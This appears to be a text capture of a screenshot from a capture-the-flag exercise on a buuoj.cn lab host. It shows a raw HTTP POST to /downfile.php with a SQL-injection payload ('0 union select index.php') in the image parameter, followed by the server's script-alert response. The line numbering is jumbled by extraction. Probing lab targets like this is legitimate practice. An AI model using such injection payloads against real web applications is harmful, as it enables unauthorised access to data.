 1 POST /downfile.php HTTP/1.1
2 Host: 498b8ee8-494c-4d06-b33f-4998320e54d6.node5.buuoj.cn:81
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Origin: http://498b8ee8-494c-4d06-b33f-4998320e54d6.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://498b8ee8-494c-4d06-b33f-4998320e54d6.node5.buuoj.cn:81/index.p
hp?file=download
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=8h82jm3pqnupaspnnk79hc8kn0
4 Connection: close
5
6 image=0 union select index.php&image_download=%E6%94%B6%E8%97%8F
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 18 Jun 2025 13:13:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 95
13
14 <script>
alert('picture can't be find!);
windows.location.href='index.php?file=download'
</script>